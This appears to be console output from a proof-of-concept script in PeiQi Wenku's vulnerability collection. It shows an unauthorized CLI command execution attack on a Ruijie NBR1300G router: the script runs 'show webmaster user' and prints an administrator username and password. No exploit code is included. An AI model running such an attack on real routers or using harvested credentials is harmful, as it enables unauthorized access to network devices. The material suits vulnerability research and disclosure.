 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_P
捷NBR CLI命令执行漏洞.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 锐捷NBRNBR1300G 路由器 越权CLI命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://
[o] 正在执行 show webmaster user
[o] 成功获取, 管理员用户账号密码为: admin/ 2312740
Process finished with exit code 0
PeiQi文库